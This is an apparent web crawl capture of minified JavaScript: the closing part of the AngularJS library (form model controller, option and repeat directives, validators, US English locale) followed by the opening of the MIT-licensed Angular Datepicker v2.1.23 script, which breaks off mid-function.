this.$$parentForm=Jb;var n=e(d.ngModel),m=n.assign,r=n,s=m,v=null,w,p=this;this.$$setOptions=function(a){if((p.$options=a)&&a.getterSetter){var b=e(d.ngModel+"()"),f=e(d.ngModel+"($$$p)");r=function(a){var c=n(a);E(c)&&(c=b(a));return c};s=function(a,b){E(n(a))?f(a,{$$$p:b}):m(a,b)}}else if(!n.assign)throw lb("nonassign",d.ngModel,wa(c));};this.$render=C;this.$isEmpty=function(a){return y(a)||""===a||null===a||a!==a};this.$$updateEmptyClasses=function(a){p.$isEmpty(a)?(f.removeClass(c,"ng-not-empty"),
f.addClass(c,"ng-empty")):(f.removeClass(c,"ng-empty"),f.addClass(c,"ng-not-empty"))};var H=0;Jd({ctrl:this,$element:c,set:function(a,b){a[b]=!0},unset:function(a,b){delete a[b]},$animate:f});this.$setPristine=function(){p.$dirty=!1;p.$pristine=!0;f.removeClass(c,Kb);f.addClass(c,Ua)};this.$setDirty=function(){p.$dirty=!0;p.$pristine=!1;f.removeClass(c,Ua);f.addClass(c,Kb);p.$$parentForm.$setDirty()};this.$setUntouched=function(){p.$touched=!1;p.$untouched=!0;f.setClass(c,"ng-untouched","ng-touched")};
this.$setTouched=function(){p.$touched=!0;p.$untouched=!1;f.setClass(c,"ng-touched","ng-untouched")};this.$rollbackViewValue=function(){g.cancel(v);p.$viewValue=p.$$lastCommittedViewValue;p.$render()};this.$validate=function(){if(!Q(p.$modelValue)||!isNaN(p.$modelValue)){var a=p.$$rawModelValue,b=p.$valid,c=p.$modelValue,d=p.$options&&p.$options.allowInvalid;p.$$runValidators(a,p.$$lastCommittedViewValue,function(e){d||b===e||(p.$modelValue=e?a:void 0,p.$modelValue!==c&&p.$$writeModelToScope())})}};
this.$$runValidators=function(a,b,c){function d(){var c=!0;q(p.$validators,function(d,e){var g=d(a,b);c=c&&g;f(e,g)});return c?!0:(q(p.$asyncValidators,function(a,b){f(b,null)}),!1)}function e(){var c=[],d=!0;q(p.$asyncValidators,function(e,g){var h=e(a,b);if(!h||!E(h.then))throw lb("nopromise",h);f(g,void 0);c.push(h.then(function(){f(g,!0)},function(){d=!1;f(g,!1)}))});c.length?k.all(c).then(function(){g(d)},C):g(!0)}function f(a,b){h===H&&p.$setValidity(a,b)}function g(a){h===H&&c(a)}H++;var h=
H;(function(){var a=p.$$parserName||"parse";if(y(w))f(a,null);else return w||(q(p.$validators,function(a,b){f(b,null)}),q(p.$asyncValidators,function(a,b){f(b,null)})),f(a,w),w;return!0})()?d()?e():g(!1):g(!1)};this.$commitViewValue=function(){var a=p.$viewValue;g.cancel(v);if(p.$$lastCommittedViewValue!==a||""===a&&p.$$hasNativeValidators)p.$$updateEmptyClasses(a),p.$$lastCommittedViewValue=a,p.$pristine&&this.$setDirty(),this.$$parseAndValidate()};this.$$parseAndValidate=function(){var b=p.$$lastCommittedViewValue;
if(w=y(b)?void 0:!0)for(var c=0;c<p.$parsers.length;c++)if(b=p.$parsers[c](b),y(b)){w=!1;break}Q(p.$modelValue)&&isNaN(p.$modelValue)&&(p.$modelValue=r(a));var d=p.$modelValue,e=p.$options&&p.$options.allowInvalid;p.$$rawModelValue=b;e&&(p.$modelValue=b,p.$modelValue!==d&&p.$$writeModelToScope());p.$$runValidators(b,p.$$lastCommittedViewValue,function(a){e||(p.$modelValue=a?b:void 0,p.$modelValue!==d&&p.$$writeModelToScope())})};this.$$writeModelToScope=function(){s(a,p.$modelValue);q(p.$viewChangeListeners,
function(a){try{a()}catch(c){b(c)}})};this.$setViewValue=function(a,b){p.$viewValue=a;p.$options&&!p.$options.updateOnDefault||p.$$debounceViewValueCommit(b)};this.$$debounceViewValueCommit=function(b){var c=0,d=p.$options;d&&x(d.debounce)&&(d=d.debounce,Q(d)?c=d:Q(d[b])?c=d[b]:Q(d["default"])&&(c=d["default"]));g.cancel(v);c?v=g(function(){p.$commitViewValue()},c):h.$$phase?p.$commitViewValue():a.$apply(function(){p.$commitViewValue()})};a.$watch(function(){var b=r(a);if(b!==p.$modelValue&&(p.$modelValue===
p.$modelValue||b===b)){p.$modelValue=p.$$rawModelValue=b;w=void 0;for(var c=p.$formatters,d=c.length,e=b;d--;)e=c[d](e);p.$viewValue!==e&&(p.$$updateEmptyClasses(e),p.$viewValue=p.$$lastCommittedViewValue=e,p.$render(),p.$$runValidators(b,e,C))}return b})}],Qe=["$rootScope",function(a){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:Mg,priority:1,compile:function(b){b.addClass(Ua).addClass("ng-untouched").addClass(mb);return{pre:function(a,b,e,f){var g=f[0];b=f[1]||
g.$$parentForm;g.$$setOptions(f[2]&&f[2].$options);b.$addControl(g);e.$observe("name",function(a){g.$name!==a&&g.$$parentForm.$$renameControl(g,a)});a.$on("$destroy",function(){g.$$parentForm.$removeControl(g)})},post:function(b,c,e,f){var g=f[0];if(g.$options&&g.$options.updateOn)c.on(g.$options.updateOn,function(a){g.$$debounceViewValueCommit(a&&a.type)});c.on("blur",function(){g.$touched||(a.$$phase?b.$evalAsync(g.$setTouched):b.$apply(g.$setTouched))})}}}}}],Ng=/(\s+|^)default(\s+|$)/,Ue=function(){return{restrict:"A",
controller:["$scope","$attrs",function(a,b){var d=this;this.$options=qa(a.$eval(b.ngModelOptions));x(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=V(this.$options.updateOn.replace(Ng,function(){d.$options.updateOnDefault=!0;return" "}))):this.$options.updateOnDefault=!0}]}},Ge=La({terminal:!0,priority:1E3}),Og=O("ngOptions"),Pg=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,
Oe=["$compile","$document","$parse",function(a,b,d){function c(a,b,c){function e(a,b,c,d,f){this.selectValue=a;this.viewValue=b;this.label=c;this.group=d;this.disabled=f}function f(a){var b;if(!q&&ya(a))b=a;else{b=[];for(var c in a)a.hasOwnProperty(c)&&"$"!==c.charAt(0)&&b.push(c)}return b}var m=a.match(Pg);if(!m)throw Og("iexp",a,wa(b));var r=m[5]||m[7],q=m[6];a=/ as /.test(m[0])&&m[1];var s=m[9];b=d(m[2]?m[1]:r);var w=a&&d(a)||b,p=s&&d(s),v=s?function(a,b){return p(c,b)}:function(a){return Fa(a)},
t=function(a,b){return v(a,L(a,b))},z=d(m[2]||m[1]),u=d(m[3]||""),y=d(m[4]||""),x=d(m[8]),D={},L=q?function(a,b){D[q]=b;D[r]=a;return D}:function(a){D[r]=a;return D};return{trackBy:s,getTrackByValue:t,getWatchables:d(x,function(a){var b=[];a=a||[];for(var d=f(a),e=d.length,g=0;g<e;g++){var h=a===d?g:d[g],l=a[h],h=L(l,h),l=v(l,h);b.push(l);if(m[2]||m[1])l=z(c,h),b.push(l);m[4]&&(h=y(c,h),b.push(h))}return b}),getOptions:function(){for(var a=[],b={},d=x(c)||[],g=f(d),h=g.length,m=0;m<h;m++){var p=d===
g?m:g[m],q=L(d[p],p),r=w(c,q),p=v(r,q),D=z(c,q),N=u(c,q),q=y(c,q),r=new e(p,r,D,N,q);a.push(r);b[p]=r}return{items:a,selectValueMap:b,getOptionFromViewValue:function(a){return b[t(a)]},getViewValueFromOption:function(a){return s?ea.copy(a.viewValue):a.viewValue}}}}}var e=v.document.createElement("option"),f=v.document.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","ngModel"],link:{pre:function(a,b,c,d){d[0].registerOption=C},post:function(d,h,k,l){function n(a,b){a.element=
b;b.disabled=a.disabled;a.label!==b.label&&(b.label=a.label,b.textContent=a.label);a.value!==b.value&&(b.value=a.selectValue)}function m(){var a=u&&r.readValue();if(u)for(var b=u.items.length-1;0<=b;b--){var c=u.items[b];c.group?Bb(c.element.parentNode):Bb(c.element)}u=I.getOptions();var d={};t&&h.prepend(w);u.items.forEach(function(a){var b;if(x(a.group)){b=d[a.group];b||(b=f.cloneNode(!1),E.appendChild(b),b.label=a.group,d[a.group]=b);var c=e.cloneNode(!1)}else b=E,c=e.cloneNode(!1);b.appendChild(c);
n(a,c)});h[0].appendChild(E);s.$render();s.$isEmpty(a)||(b=r.readValue(),(I.trackBy||v?pa(a,b):a===b)||(s.$setViewValue(b),s.$render()))}var r=l[0],s=l[1],v=k.multiple,w;l=0;for(var p=h.children(),y=p.length;l<y;l++)if(""===p[l].value){w=p.eq(l);break}var t=!!w,z=B(e.cloneNode(!1));z.val("?");var u,I=c(k.ngOptions,h,d),E=b[0].createDocumentFragment();v?(s.$isEmpty=function(a){return!a||0===a.length},r.writeValue=function(a){u.items.forEach(function(a){a.element.selected=!1});a&&a.forEach(function(a){if(a=
u.getOptionFromViewValue(a))a.element.selected=!0})},r.readValue=function(){var a=h.val()||[],b=[];q(a,function(a){(a=u.selectValueMap[a])&&!a.disabled&&b.push(u.getViewValueFromOption(a))});return b},I.trackBy&&d.$watchCollection(function(){if(K(s.$viewValue))return s.$viewValue.map(function(a){return I.getTrackByValue(a)})},function(){s.$render()})):(r.writeValue=function(a){var b=u.getOptionFromViewValue(a);b?(h[0].value!==b.selectValue&&(z.remove(),t||w.remove(),h[0].value=b.selectValue,b.element.selected=
!0),b.element.setAttribute("selected","selected")):null===a||t?(z.remove(),t||h.prepend(w),h.val(""),w.prop("selected",!0),w.attr("selected",!0)):(t||w.remove(),h.prepend(z),h.val("?"),z.prop("selected",!0),z.attr("selected",!0))},r.readValue=function(){var a=u.selectValueMap[h.val()];return a&&!a.disabled?(t||w.remove(),z.remove(),u.getViewValueFromOption(a)):null},I.trackBy&&d.$watch(function(){return I.getTrackByValue(s.$viewValue)},function(){s.$render()}));t?(w.remove(),a(w)(d),w.removeClass("ng-scope")):
w=B(e.cloneNode(!1));h.empty();m();d.$watchCollection(I.getWatchables,m)}}}}],He=["$locale","$interpolate","$log",function(a,b,d){var c=/{}/g,e=/^when(Minus)?(.+)$/;return{link:function(f,g,h){function k(a){g.text(a||"")}var l=h.count,n=h.$attr.when&&g.attr(h.$attr.when),m=h.offset||0,r=f.$eval(n)||{},s={},v=b.startSymbol(),w=b.endSymbol(),p=v+l+"-"+m+w,x=ea.noop,t;q(h,function(a,b){var c=e.exec(b);c&&(c=(c[1]?"-":"")+P(c[2]),r[c]=g.attr(h.$attr[b]))});q(r,function(a,d){s[d]=b(a.replace(c,p))});f.$watch(l,
function(b){var c=parseFloat(b),e=isNaN(c);e||c in r||(c=a.pluralCat(c-m));c===t||e&&Q(t)&&isNaN(t)||(x(),e=s[c],y(e)?(null!=b&&d.debug("ngPluralize: no rule defined for '"+c+"' in "+n),x=C,k()):x=f.$watch(e,k),t=c)})}}}],Ie=["$parse","$animate","$compile",function(a,b,d){var c=O("ngRepeat"),e=function(a,b,c,d,e,n,m){a[c]=d;e&&(a[e]=n);a.$index=b;a.$first=0===b;a.$last=b===m-1;a.$middle=!(a.$first||a.$last);a.$odd=!(a.$even=0===(b&1))};return{restrict:"A",multiElement:!0,transclude:"element",priority:1E3,
terminal:!0,$$tlb:!0,compile:function(f,g){var h=g.ngRepeat,k=d.$$createComment("end ngRepeat",h),l=h.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!l)throw c("iexp",h);var n=l[1],m=l[2],r=l[3],s=l[4],l=n.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/);if(!l)throw c("iidexp",n);var v=l[3]||l[1],w=l[2];if(r&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(r)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(r)))throw c("badident",
r);var p,y,t,z,u={$id:Fa};s?p=a(s):(t=function(a,b){return Fa(b)},z=function(a){return a});return function(a,d,f,g,l){p&&(y=function(b,c,d){w&&(u[w]=b);u[v]=c;u.$index=d;return p(a,u)});var n=T();a.$watchCollection(m,function(f){var g,m,p=d[0],s,u=T(),x,D,E,C,F,B,G;r&&(a[r]=f);if(ya(f))F=f,m=y||t;else for(G in m=y||z,F=[],f)ua.call(f,G)&&"$"!==G.charAt(0)&&F.push(G);x=F.length;G=Array(x);for(g=0;g<x;g++)if(D=f===F?g:F[g],E=f[D],C=m(D,E,g),n[C])B=n[C],delete n[C],u[C]=B,G[g]=B;else{if(u[C])throw q(G,
function(a){a&&a.scope&&(n[a.id]=a)}),c("dupes",h,C,E);G[g]={id:C,scope:void 0,clone:void 0};u[C]=!0}for(s in n){B=n[s];C=rb(B.clone);b.leave(C);if(C[0].parentNode)for(g=0,m=C.length;g<m;g++)C[g].$$NG_REMOVED=!0;B.scope.$destroy()}for(g=0;g<x;g++)if(D=f===F?g:F[g],E=f[D],B=G[g],B.scope){s=p;do s=s.nextSibling;while(s&&s.$$NG_REMOVED);B.clone[0]!=s&&b.move(rb(B.clone),null,p);p=B.clone[B.clone.length-1];e(B.scope,g,v,E,w,D,x)}else l(function(a,c){B.scope=c;var d=k.cloneNode(!1);a[a.length++]=d;b.enter(a,
null,p);p=d;B.clone=a;u[B.id]=B;e(B.scope,g,v,E,w,D,x)});n=u})}}}}],Je=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(b,d,c){b.$watch(c.ngShow,function(b){a[b?"removeClass":"addClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],Ce=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(b,d,c){b.$watch(c.ngHide,function(b){a[b?"addClass":"removeClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],Ke=La(function(a,b,d){a.$watch(d.ngStyle,function(a,
d){d&&a!==d&&q(d,function(a,c){b.css(c,"")});a&&b.css(a)},!0)}),Le=["$animate","$compile",function(a,b){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(d,c,e,f){var g=[],h=[],k=[],l=[],n=function(a,b){return function(){a.splice(b,1)}};d.$watch(e.ngSwitch||e.on,function(c){var d,e;d=0;for(e=k.length;d<e;++d)a.cancel(k[d]);d=k.length=0;for(e=l.length;d<e;++d){var s=rb(h[d].clone);l[d].$destroy();(k[d]=a.leave(s)).then(n(k,d))}h.length=0;l.length=0;(g=f.cases["!"+
c]||f.cases["?"])&&q(g,function(c){c.transclude(function(d,e){l.push(e);var f=c.element;d[d.length++]=b.$$createComment("end ngSwitchWhen");h.push({clone:d});a.enter(d,f.parent(),f)})})})}}}],Me=La({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,b,d,c,e){c.cases["!"+d.ngSwitchWhen]=c.cases["!"+d.ngSwitchWhen]||[];c.cases["!"+d.ngSwitchWhen].push({transclude:e,element:b})}}),Ne=La({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,
b,d,c,e){c.cases["?"]=c.cases["?"]||[];c.cases["?"].push({transclude:e,element:b})}}),Qg=O("ngTransclude"),Pe=La({restrict:"EAC",link:function(a,b,d,c,e){d.ngTransclude===d.$attr.ngTransclude&&(d.ngTransclude="");if(!e)throw Qg("orphan",wa(b));e(function(a){a.length&&(b.empty(),b.append(a))},null,d.ngTransclude||d.ngTranscludeSlot)}}),pe=["$templateCache",function(a){return{restrict:"E",terminal:!0,compile:function(b,d){"text/ng-template"==d.type&&a.put(d.id,b[0].text)}}}],Rg={$setViewValue:C,$render:C},
Sg=["$element","$scope",function(a,b){var d=this,c=new Ra;d.ngModelCtrl=Rg;d.unknownOption=B(v.document.createElement("option"));d.renderUnknownOption=function(b){b="? "+Fa(b)+" ?";d.unknownOption.val(b);a.prepend(d.unknownOption);a.val(b)};b.$on("$destroy",function(){d.renderUnknownOption=C});d.removeUnknownOption=function(){d.unknownOption.parent()&&d.unknownOption.remove()};d.readValue=function(){d.removeUnknownOption();return a.val()};d.writeValue=function(b){d.hasOption(b)?(d.removeUnknownOption(),
a.val(b),""===b&&d.emptyOption.prop("selected",!0)):null==b&&d.emptyOption?(d.removeUnknownOption(),a.val("")):d.renderUnknownOption(b)};d.addOption=function(a,b){if(8!==b[0].nodeType){Qa(a,'"option value"');""===a&&(d.emptyOption=b);var g=c.get(a)||0;c.put(a,g+1);d.ngModelCtrl.$render();b[0].hasAttribute("selected")&&(b[0].selected=!0)}};d.removeOption=function(a){var b=c.get(a);b&&(1===b?(c.remove(a),""===a&&(d.emptyOption=void 0)):c.put(a,b-1))};d.hasOption=function(a){return!!c.get(a)};d.registerOption=
function(a,b,c,h,k){if(h){var l;c.$observe("value",function(a){x(l)&&d.removeOption(l);l=a;d.addOption(a,b)})}else k?a.$watch(k,function(a,e){c.$set("value",a);e!==a&&d.removeOption(e);d.addOption(a,b)}):d.addOption(c.value,b);b.on("$destroy",function(){d.removeOption(c.value);d.ngModelCtrl.$render()})}}],qe=function(){return{restrict:"E",require:["select","?ngModel"],controller:Sg,priority:1,link:{pre:function(a,b,d,c){var e=c[1];if(e){var f=c[0];f.ngModelCtrl=e;b.on("change",function(){a.$apply(function(){e.$setViewValue(f.readValue())})});
if(d.multiple){f.readValue=function(){var a=[];q(b.find("option"),function(b){b.selected&&a.push(b.value)});return a};f.writeValue=function(a){var c=new Ra(a);q(b.find("option"),function(a){a.selected=x(c.get(a.value))})};var g,h=NaN;a.$watch(function(){h!==e.$viewValue||pa(g,e.$viewValue)||(g=ha(e.$viewValue),e.$render());h=e.$viewValue});e.$isEmpty=function(a){return!a||0===a.length}}}},post:function(a,b,d,c){var e=c[1];if(e){var f=c[0];e.$render=function(){f.writeValue(e.$viewValue)}}}}}},se=["$interpolate",
function(a){return{restrict:"E",priority:100,compile:function(b,d){if(x(d.value))var c=a(d.value,!0);else{var e=a(b.text(),!0);e||d.$set("value",b.text())}return function(a,b,d){var k=b.parent();(k=k.data("$selectController")||k.parent().data("$selectController"))&&k.registerOption(a,b,d,c,e)}}}}],re=da({restrict:"E",terminal:!1}),Fc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){c&&(d.required=!0,c.$validators.required=function(a,b){return!d.required||!c.$isEmpty(b)},d.$observe("required",
function(){c.$validate()}))}}},Ec=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){if(c){var e,f=d.ngPattern||d.pattern;d.$observe("pattern",function(a){F(a)&&0<a.length&&(a=new RegExp("^"+a+"$"));if(a&&!a.test)throw O("ngPattern")("noregexp",f,a,wa(b));e=a||void 0;c.$validate()});c.$validators.pattern=function(a,b){return c.$isEmpty(b)||y(e)||e.test(b)}}}}},Hc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){if(c){var e=-1;d.$observe("maxlength",function(a){a=
X(a);e=isNaN(a)?-1:a;c.$validate()});c.$validators.maxlength=function(a,b){return 0>e||c.$isEmpty(b)||b.length<=e}}}}},Gc=function(){return{restrict:"A",require:"?ngModel",link:function(a,b,d,c){if(c){var e=0;d.$observe("minlength",function(a){e=X(a)||0;c.$validate()});c.$validators.minlength=function(a,b){return c.$isEmpty(b)||b.length>=e}}}}};v.angular.bootstrap?v.console&&console.log("WARNING: Tried to load angular more than once."):(ie(),ke(ea),ea.module("ngLocale",[],["$provide",function(a){function b(a){a+=
"";var b=a.indexOf(".");return-1==b?0:a.length-b-1}a.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:"January February March April May June July August September October November December".split(" "),SHORTDAY:"Sun Mon Tue Wed Thu Fri Sat".split(" "),SHORTMONTH:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),STANDALONEMONTH:"January February March April May June July August September October November December".split(" "),
WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a","short":"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-\u00a4",negSuf:"",posPre:"\u00a4",posSuf:""}]},id:"en-us",localeID:"en_US",pluralCat:function(a,
c){var e=a|0,f=c;void 0===f&&(f=Math.min(b(a),3));Math.pow(10,f);return 1==e&&0==f?"one":"other"}})}]),B(v.document).ready(function(){ee(v.document,yc)}))})(window);!window.angular.$$csp().noInlineStyle&&window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>');
//# sourceMappingURL=angular.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://hire.myavionte.com/app/careers/lib/angular-datepicker/angular-datepicker.min.js
body_size: 5530
content:
/*!
 * Angular Datepicker v2.1.23
 *
 * Released by 720kb.net under the MIT license
 * www.opensource.org/licenses/MIT
 *
 * 2017-06-28
 */


!function(e,a){"use strict";var t=function(){if(a.userAgent&&(a.userAgent.match(/Android/i)||a.userAgent.match(/webOS/i)||a.userAgent.match(/iPhone/i)||a.userAgent.match(/iPad/i)||a.userAgent.match(/iPod/i)||a.userAgent.match(/BlackBerry/i)||a.userAgent.match(/Windows Phone/i)))return!0}(),n=function(e,a,n){return n&&(t=!1),t?['<div class="_720kb-datepicker-calendar-header">','<div class="_720kb-datepicker-calendar-header-middle _720kb-datepicker-mobile-item _720kb-datepicker-calendar-month">','<select ng-model="month" title="{{ dateMonthTitle }}" ng-change="selectedMonthHandle(month)">','<option ng-repeat="item in months" ng-selected="item === month" ng-disabled=\'!isSelectableMaxDate(item + " " + day + ", " + year) || !isSelectableMinDate(item + " " + day + ", " + year)\' ng-value="$index + 1" value="$index + 1">',"{{ item }}","</option>","</select>","</div>","</div>",'<div class="_720kb-datepicker-calendar-header">','<div class="_720kb-datepicker-calendar-header-middle _720kb-datepicker-mobile-item _720kb-datepicker-calendar-month">','<select ng-model="mobileYear" title="{{ dateYearTitle }}" ng-change="setNewYear(mobileYear)">','<option ng-repeat="item in paginationYears track by $index" ng-selected="year === item" ng-disabled="!isSelectableMinYear(item) || !isSelectableMaxYear(item)" ng-value="item" value="item">',"{{ item }}","</option>","</select>","</div>","</div>"]:['<div class="_720kb-datepicker-calendar-header">','<div class="_720kb-datepicker-calendar-header-left">','<a class="_720kb-datepicker-calendar-month-button" href="javascript:void(0)" ng-class="{\'_720kb-datepicker-item-hidden\': !willPrevMonthBeSelectable()}" ng-click="prevMonth()" title="{{ buttonPrevTitle }}">',e,"</a>","</div>",'<div class="_720kb-datepicker-calendar-header-middle _720kb-datepicker-calendar-month">',"{{month}}&nbsp;",'<a href="javascript:void(0)" ng-click="paginateYears(year); showYearsPagination = !showYearsPagination;">',"<span>","{{year}}","<i ng-class=\"{'_720kb-datepicker-calendar-header-closed-pagination': !showYearsPagination, '_720kb-datepicker-calendar-header-opened-pagination': showYearsPagination}\"></i>","</span>","</a>","</div>",'<div class="_720kb-datepicker-calendar-header-right">','<a class="_720kb-datepicker-calendar-month-button" ng-class="{\'_720kb-datepicker-item-hidden\': !willNextMonthBeSelectable()}" href="javascript:void(0)" ng-click="nextMonth()" title="{{ buttonNextTitle }}">',a,"</a>","</div>","</div>"]},i=function(e,a){return['<div class="_720kb-datepicker-calendar-header" ng-show="showYearsPagination">','<div class="_720kb-datepicker-calendar-years-pagination">','<a ng-class="{\'_720kb-datepicker-active\': y === year, \'_720kb-datepicker-disabled\': !isSelectableMaxYear(y) || !isSelectableMinYear(y)}" href="javascript:void(0)" ng-click="setNewYear(y)" ng-repeat="y in paginationYears track by $index">',"{{y}}","</a>","</div>",'<div class="_720kb-datepicker-calendar-years-pagination-pages">','<a href="javascript:void(0)" ng-click="paginateYears(paginationYears[0])" ng-class="{\'_720kb-datepicker-item-hidden\': paginationYearsPrevDisabled}">',e,"</a>",'<a href="javascript:void(0)" ng-click="paginateYears(paginationYears[paginationYears.length -1 ])" ng-class="{\'_720kb-datepicker-item-hidden\': paginationYearsNextDisabled}">',a,"</a>","</div>","</div>"]},r=function(e,a,t){var r=['<div class="_720kb-datepicker-calendar {{datepickerClass}} {{datepickerID}}" ng-class="{\'_720kb-datepicker-forced-to-open\': checkVisibility()}" ng-blur="hideCalendar()">',"</div>"],d=n(e,a,t),l=i(e,a),c=['<div class="_720kb-datepicker-calendar-days-header">','<div ng-repeat="d in daysInString">',"{{d}}","</div>","</div>"],o=['<div class="_720kb-datepicker-calendar-body">','<a href="javascript:void(0)" ng-repeat="px in prevMonthDays" class="_720kb-datepicker-calendar-day _720kb-datepicker-disabled">',"{{px}}","</a>","<a href=\"javascript:void(0)\" ng-repeat=\"item in days\" ng-click=\"setDatepickerDay(item)\" ng-class=\"{'_720kb-datepicker-active': selectedDay === item && selectedMonth === monthNumber && selectedYear === year, '_720kb-datepicker-disabled': !isSelectableMinDate(year + '/' + monthNumber + '/' + item ) || !isSelectableMaxDate(year + '/' + monthNumber + '/' + item) || !isSelectableDate(monthNumber, year, item) || !isSelectableDay(monthNumber, year, item),'_720kb-datepicker-today': item === today.getDate() && monthNumber === (today.getMonth() + 1) && year === today.getFullYear() && !selectedDay}\" class=\"_720kb-datepicker-calendar-day\">","{{item}}","</a>",'<a href="javascript:void(0)" ng-repeat="nx in nextMonthDays" class="_720kb-datepicker-calendar-day _720kb-datepicker-disabled">',"{{nx}}","</a>","</div>"],s=function(e){r.splice(r.length-1,0,e)};return d.forEach(s),l.forEach(s),c.forEach(s),o.forEach(s),r.join("")},d=function(a,n,i,d,l,c){return{restrict:"AEC",scope:{dateSet:"@",dateMinLimit:"@",dateMaxLimit:"@",dateMonthTitle:"@",dateYearTitle:"@",buttonNextTitle:"@",buttonPrevTitle:"@",dateDisabledDates:"@",dateEnabledDates:"@",dateDisabledWeekdays:"@",dateSetHidden:"@",dateTyper:"@",dateWeekStartDay:"@",datepickerAppendTo:"@",datepickerToggle:"@",datepickerClass:"@",datepickerShow:"@"},link:function(o,s,m){var u,b,h,y=m.selector,p=e.element(y?s[0].querySelector("."+y):s[0].children[0]),g=m.buttonPrev||'<b class="_720kb-datepicker-default-button">&lang;</b>',M=m.buttonNext||'<b class="_720kb-datepicker-default-button">&rang;</b>',k=m.dateFormat,f=o.$eval(o.dateDisabledDates),D=o.$eval(o.dateEnabledDates),v=o.$eval(o.dateDisabledWeekdays),N=new Date,S=!1,w=!1,x=void 0!==m.datepickerMobile&&"false"!==m.datepickerMobile,Y=i.DATETIME_FORMATS,T=r(g,M,x),_=function(){S||w||!u||o.hideCalendar()},L=function(e,a){var t,n,i,r,d,l=new Date(a,e,0).getDate(),c=new Date(a+"/"+e+"/1").getDay(),s=new Date(a+"/"+e+"/"+l).getDay(),m=[],u=[];for(o.days=[],o.dateWeekStartDay=o.validateWeekDay(o.dateWeekStartDay),d=(o.dateWeekStartDay+6)%7,t=1;t<=l;t+=1)o.days.push(t);if(c===o.dateWeekStartDay)o.prevMonthDays=[];else{for(i=c-o.dateWeekStartDay,c<o.dateWeekStartDay&&(i+=7),r=1===Number(e)?12:e-1,t=1;t<=new Date(a,r,0).getDate();t+=1)m.push(t);o.prevMonthDays=m.slice(-i)}if(s===d)o.nextMonthDays=[];else{for(n=6-s+o.dateWeekStartDay,s<o.dateWeekStartDay&&(n-=7),t=1;t<=n;t+=1)u.push(t);o.nextMonthDays=u}},$=function(){o.month=d("date")(new Date(o.dateMinLimit),"MMMM"),o.monthNumber=Number(d("date")(new Date(o.dateMinLimit),"MM")),o.day=Number(d("date")(new Date(o.dateMinLimit),"dd")),o.year=Number(d("date")(new Date(o.dateMinLimit),"yyyy")),L(o.monthNumber,o.year)},A=function(){o.month=d("date")(new Date(o.dateMaxLimit),"MMMM"),o.monthNumber=Number(d("date")(new Date(o.dateMaxLimit),"MM")),o.day=Number(d("date")(new Date(o.dateMaxLimit),"dd")),o.year=Number(d("date")(new Date(o.dateMaxLimit),"yyyy")),L(o.monthNumber,o.year)},P=function(){o.year=Number(o.year)-1},W=function(){o.year=Number(o.year)+1},E=function(e,a){var t,n,i,r,d,l,c,o,s,m=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|MMMM|MMM|MM|M|dd?d?|yy?yy?y?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g;for(l=0;l<Y.MONTH.length;l+=1){if(o=Y.MONTH[l],s=Y.SHORTMONTH[l],-1!==e.indexOf(o)){e=e.replace(o,l+1);break}if(-1!==e.indexOf(s)){e=e.replace(s,l+1);break}}for(n=e.split(/\D/).filter(function(e){return e.length>0}),t=a.match(m).filter(function(e){return null!==e.match(/^[a-zA-Z]+$/i)}),l=0;l<t.length;l+=1)switch(c=t[l],!0){case-1!==c.indexOf("d"):r=n[l-(t.length-n.length)];break;case-1!==c.indexOf("M"):i=n[l-(t.length-n.length)];break;case-1!==c.indexOf("y"):d=n[l-(t.length-n.length)]}return new 